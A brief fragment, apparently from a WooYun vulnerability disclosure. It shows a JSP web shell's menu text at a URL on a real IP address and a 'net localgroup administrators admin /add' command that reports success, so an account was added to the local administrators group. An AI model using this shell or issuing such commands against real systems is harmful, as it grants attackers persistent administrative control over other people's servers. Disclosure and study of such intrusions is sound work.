 http://222.190.116.170:8008/myname/test1.jsp
File Management Command Window System Property Help Thanks for your support - - by Steve
net localgroup administrators admin /add Execute
命令成功完成。
www.wooyun.org